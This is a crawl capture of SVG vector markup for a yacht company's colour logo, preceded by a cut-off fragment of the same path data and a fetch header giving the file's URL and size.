d="M155.96,147.18v-21.97l14.39,21.46c.12,.18,.33,.3,.55,.3h4.89c.22,0,.43-.11,.55-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-5c-.22,0-.43,.11-.55,.3l-17.2,25.64-17.2-25.64c-.12-.19-.33-.3-.55-.3h-5c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M246.79,134.13c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.7h33.45c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-38.8c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h38.8c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.69h33.45Z"/><path class="f" d="M263.52,128.11h24.25c2.12,0,3.85-1.72,3.85-3.85s-1.72-3.85-3.85-3.85h-24.25v7.7Zm27.21,19.73c-.22,0-.43-.11-.55-.29l-9.08-13.42h-17.58v13.05c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-32.11c0-.37,.3-.67,.67-.67h29.35c5.32-.13,9.79,3.98,10.1,9.29,.32,5.44-3.83,10.11-9.28,10.43l8.59,12.69c.07,.11,.12,.24,.12,.38,0,.37-.3,.67-.67,.67h-5.65Z"/><path class="f" d="M385.99,122.71l-5.54,10.55h11.08l-5.54-10.55Zm13.68,25.28c-.25,0-.49-.14-.6-.36l-4.38-8.35h-17.4l-4.38,8.35c-.12,.22-.35,.36-.59,.36h-5.29c-.1,0-.22-.03-.31-.08-.33-.17-.45-.57-.28-.9l16.86-32.11c.12-.22,.35-.37,.59-.37h4.21c.25,0,.48,.14,.59,.37l16.87,32.11c.05,.1,.08,.2,.08,.31,0,.37-.3,.68-.67,.68h-5.29Z"/><path class="f" d="M530.04,147.31c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-26.76h-16.39c-.37,0-.67-.3-.67-.67v-4.68c0-.37,.3-.67,.67-.67h38.81c.36,0,.67,.3,.67,.67v4.68c0,.37-.3,.67-.67,.67h-16.4v26.76Z"/><path class="f" d="M564.16,134.27c-4.29-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.13,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.02,.03,.03,.05,.04,.27,.26,.28,.68,.02,.95l-2.93,3.66c-.2,.25-.56,.32-.84,.17-.59-.31-1.21-.54-1.86-.68-7.44-.84-14.95-.84-22.38,0-1.94,.41-3.18,2.33-2.76,4.27,.31,1.45,1.48,2.55,2.95,2.79h22.38c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.21-7.8,11.14-8.97,.94-18.03,.94-27,0-1.63-.35-3.19-.96-4.63-1.83-.02,0-.03-.02-.04-.04-.27-.25-.29-.67-.03-.94l2.83-3.71c.2-.26,.56-.33,.83-.18,.64,.33,1.31,.58,2.02,.75,8.35,.85,16.78,.85,25.13,0,1.94-.43,3.15-2.35,2.72-4.29-.32-1.44-1.49-2.53-2.94-2.77h-22.39Z"/><path class="f" d="M457.46,147.99c-.37,0-.67-.31-.67-.67v-32.11c0-.37,.3-.67,.67-.67h4.68c.37,0,.67,.3,.67,.67v13.05h28.1v-13.05c0-.37,.3-.67,.67-.67h4.69c.36,0,.66,.3,.66,.67v32.11c0,.37-.3,.67-.66,.67h-4.69c-.37,0-.67-.31-.67-.67v-13.04h-28.1v13.04c0,.37-.3,.67-.67,.67h-4.68Z"/><path class="f" d="M446.74,139.6c-1.48,3.24-4.27,5.68-7.69,6.69-6.16,2.25-12.92,2.25-19.09,0-3.65-1.09-6.59-3.8-7.96-7.34-1.93-4.95-1.93-10.44,0-15.39,1.38-3.54,4.31-6.25,7.96-7.34,6.16-2.25,12.93-2.25,19.09,0,3.41,1.02,6.21,3.46,7.69,6.69,0,0,0,.02,.02,.03,.13,.34-.04,.73-.38,.87l-4.38,1.7c-.32,.12-.68-.02-.84-.33-.81-1.6-2.25-2.78-3.98-3.25-4.95-1.85-10.39-1.85-15.34,0-1.93,.53-3.5,1.94-4.23,3.81-1.38,3.54-1.38,7.47,0,11.01,.73,1.87,2.3,3.28,4.23,3.81,4.95,1.85,10.39,1.85,15.34,0,1.73-.47,3.17-1.65,3.98-3.25,.15-.31,.51-.45,.84-.33l4.38,1.7s.03,0,.04,.02c.33,.15,.48,.55,.33,.89"/><path class="f" d="M345.97,147.7c.37,0,.68-.3,.68-.68v-10.48l19.78-21.28c.19-.31,.09-.73-.22-.92-.1-.07-.23-.1-.34-.1h-6.42c-.19,0-.36,.08-.49,.21l-15.32,16.48-15.33-16.48c-.12-.13-.3-.21-.49-.21h-6.41c-.37,0-.67,.3-.67,.67,0,.12,.03,.24,.1,.35l19.78,21.28v10.48c0,.38,.3,.68,.67,.68h0"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Color.svg
body_size: 6219
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 595.6 147.99"><defs><style>.e{fill:none;}.f{fill:#1d1d1b;}.g{clip-path:url(#d);}</style><clipPath id="d"><rect class="e" width="595.6" height="147.99"/></clipPath></defs><g id="a"/><g id="b"><g id="c"><path class="f" d="M89.31,59.49v2.42h123.73l-10.93-2.42H89.31Zm10.45-6.77v1.45h80.35l-.2-1.45H99.76Zm415.64,15.47h-138.55l-4.15,3.39h142.7v-3.39Zm-391.56,15H491.64v-4.36H123.84v4.36Zm-24.08-11.61h156.99l-15.29-3.39H99.76v3.39Zm79.57-23.21l-.07-1.37h-55.42v1.37h55.49Zm206.02,11.12l-2.29,2.42h142.78v-2.42h-140.49Zm6.41-6.77l-1.37,1.45h125v-1.45h-123.63Zm99.55-5.73v1.37h-95.43l1.25-1.37h94.18Z"/><polygon class="f" points="179.64 56.11 179.22 57.56 193.27 57.56 186.71 56.11 179.64 56.11"/><polygon class="f" points="181.79 64.09 185.2 66.02 231.51 66.02 222.77 64.09 181.79 64.09"/><polygon class="f" points="199.26 74 203.53 76.42 279.96 76.42 267.59 74 199.26 74"/><g class="g"><path class="f" d="M178.46,38.17c-.32,.09-.53,.41-.5,.75l1.36,10.11,19.94,3.91,29.6,4.03c24.22,2.65,48.54,4.21,72.89,4.69h81.45L437.13,4.74c.15-.31,.04-.68-.26-.83-.09-.05-.19-.07-.29-.07-44.42,.59-88.79,2.99-133.01,7.2-24.74,2.8-49.31,6.93-73.6,12.36-17.43,4.06-34.63,9-51.55,14.78m1.65,16.45l78.1,17.29c26.85,6.23,54.21,10.01,81.74,11.28,15.78-.69,30.62-7.66,41.24-19.36l-79.45-.26c-24.34-.65-48.64-2.34-72.83-5.04l-29.7-4.15-19.63-3.8,.55,4.05ZM270.66,1.14l7.51,4.25-49.57,5.16c-2.97,.3-5.85,1.15-8.5,2.52l-36.04,18.81,31.33-27.53c4.24-2.59,9.05-4.09,14-4.36h37.1c1.47,0,2.91,.38,4.16,1.14"/><path class="f" d="M8.69,134.13c-4.3-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.14,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.01,.03,.03,.05,.04,.27,.25,.28,.68,.03,.94l-2.93,3.66c-.2,.25-.55,.32-.83,.17-.59-.31-1.22-.54-1.87-.68-7.44-.85-14.95-.85-22.38,0-1.94,.42-3.17,2.33-2.75,4.27,.31,1.45,1.48,2.56,2.94,2.79H31.43c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.22-7.8,11.14-8.98,.94-18.02,.94-27,0-1.63-.35-3.19-.96-4.62-1.82-.02-.01-.03-.03-.05-.04-.27-.25-.28-.68-.03-.95l2.83-3.71c.2-.26,.55-.34,.84-.19,.64,.33,1.31,.59,2.01,.76,8.36,.85,16.78,.85,25.13,0,1.94-.43,3.16-2.35,2.73-4.29-.32-1.44-1.48-2.53-2.94-2.76H8.69Z"/><path class="f" d="M52.15,114.4h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,2.63,.49,5.24,1.45,7.69,1.38,3.55,4.32,6.26,7.96,7.35,3.06,1.12,6.29,1.69,9.55,1.69s6.49-.57,9.55-1.69c3.64-1.09,6.58-3.8,7.96-7.35,.96-2.45,1.45-5.06,1.45-7.69v-16.05c0-.37-.3-.67-.67-.67h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,1.88-.35,3.75-1.04,5.51-.72,1.87-2.29,3.28-4.23,3.81-2.45,.92-5.05,1.39-7.67,1.39s-5.22-.47-7.67-1.39c-1.94-.52-3.51-1.94-4.23-3.81-.69-1.75-1.04-3.62-1.04-5.51v-16.05c0-.37-.3-.67-.67-.67"/><path class="f" d="M99.09,147.18v-21.97l14.39,21.46c.13,.18,.33,.3,.56,.3h4.89c.22,0,.43-.11,.56-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-4.99c-.23,0-.43,.11-.55,.3l-17.2,25.64-17.19-25.64c-.13-.19-.34-.3-.56-.3h-4.99c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M155.96,147.18v-21.97l14.39,21.46c.12,.18,.33,.3,.55,.3h4.89c.22,0,.43-.11,.55-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-5c-.22,0-.43,.11-.55,.3l-17.2,25.64-17.2-25.64c-.12-.19-.33-.3-.55-.3h-5c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M246.79,134.13c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.7h33.45c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-38.8c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h38.8c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.69h33.45Z"/><path class="f" d="M263.52,128.11h24.25c2.12,0,3.85-1.72,3.85-3.85s-1.72-3.85-3.85-3.85h-24.25v7.7Zm27.21,19.73c-.22,0-.43-.11-.55-.29l-9.08-13.42h-17.58v13.05c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-32.11c0-.37,.3-.67,.67-.67h29.35c5.32-.13,9.79,3.98,10.1,9.29,.32,5.44-3.83,10.11-9.28,10.43l8.59,12.69c.07,.11,.12,.24,.12,.38,0,.37-.3,.67-.67,.67h-5.65Z"/><path class="f" d="M385.99,122.71l-5.54,10.55h11.08l-5.54-10.55Zm13.68,25.28c-.25,0-.49-.14-.6-.36l-4.38-8.35h-17.4l-4.38,8.35c-.12,.22-.35,.36-.59,.36h-5.29c-.1,0-.22-.03-.31-.08-.33-.17-.45-.57-.28-.9l16.86-32.11c.12-.22,.35-.37,.59-.37h4.21c.25,0,.48,.14,.59,.37l16.87,32.11c.05,.1,.08,.2,.08,.31,0,.37-.3,.68-.67,.68h-5.29Z"/><path class="f" d="M530.04,147.31c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-26.76h-16.39c-.37,0-.67-.3-.67-.67v-4.68c0-.37,.3-.67,.67-.67h38.81c.36,0,.67,.3,.67,.67v4.68c0,.37-.3,.67-.67,.67h-16.4v26.76Z"/><path class="f" d="M564.16,134.27c-4.29-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.13,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.02,.03,.03,.05,.04,.27,.26,.28,.68,.02,.95l-2.93,3.66c-.2,.25-.56,.32-.84,.17-.59-.31-1.21-.54-1.86-.68-7.44-.84-14.95-.84-22.38,0-1.94,.41-3.18,2.33-2.76,4.27,.31,1.45,1.48,2.55,2.95,2.79h22.38c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.21-7.8,11.14-8.97,.94-18.03,.94-27,0-1.63-.35-3.19-.96-4.63-1.83-.02,0-.03-.02-.04-.04-.27-.25-.29-.67-.03-.94l2.83-3.71c.2-.26,.56-.33,.83-.18,.64,.33,1.31,.58,2.02,.75,8.35,.85,16.78,.85,25.13,0,1.94-.43,3.15-2.35,2.72-4.29-.32-1.44-1.49-2.53-2.94-2.77h-22.39Z"/><path class="f" d="M457.46,147.99c-.37,0-.67-.31-.67-.67v-32.11c0-.37,.3-.67,.67-.67h4.68c.37,0,.67,.3,.67,.67v13.05h28.1v-13.05c0-.37,.3-.67,.67-.67h4.69c.36,0,.66,.3,.66,.67v32.11c0,.37-.3,.67-.66,.67h-4.69c-.37,0-.67-.31-.67-.67v-13.04h-28.1v13.04c0,.37-.3,.67-.67,.67h-4.68Z"/><path class="f" d="M446.74,139.6c-1.48,3.24-4.27,5.68-7.69,6.69-6.16,2.25-12.92,2.25-19.09,0-3.65-1.09-6.59-3.8-7.96-7.34-1.93-4.95-1.93-10.44,0-15.39,1.38-3.54,4.31-6.25,7.96-7.34,6.16-2.25,12.93-2.25,19.09,0,3.41,1.02,6.21,3.46,7.69,6.69,0,0,0,.02,.02,.03,.13,.34-.04,.73-.38,.87l-4.38,1.7c-.32,.12-.68-.02-.84-.33-.81-1.6-2.25-2.78-3.98-3.25-4.95-1.85-10.39-1.85-15.34,0-1.93,.53-3.5,1.94-4.23,3.81-1.38,3.54-1.38,7.47,0,11.01,.73,1.87,2.3,3.28,4.23,3.81,4.95,1.85,10.39,1.85,15.34,0,1.73-.47,3.17-1.65,3.98-3.25,.15-.31,.51-.45,.84-.33l4.38,1.7s.03,0,.04,.02c.33,.15,.48,.55,.33,.89"/><path class="f" d="M345.97,147.7c.37,0,.68-.3,.68-.68v-10.48l19.78-21.28c.19-.31,.09-.73-.22-.92-.1-.07-.23-.1-.34-.1h-6.42c-.19,0-.36,.08-.49,.21l-15.32,16.48-15.33-16.48c-.12-.13-.3-.21-.49-.21h-6.41c-.37,0-.67,.3-.67,.67,0,.12,.03,.24,.1,.35l19.78,21.28v10.48c0,.38,.3,.68,.67,.68h0"/></g></g></g></svg>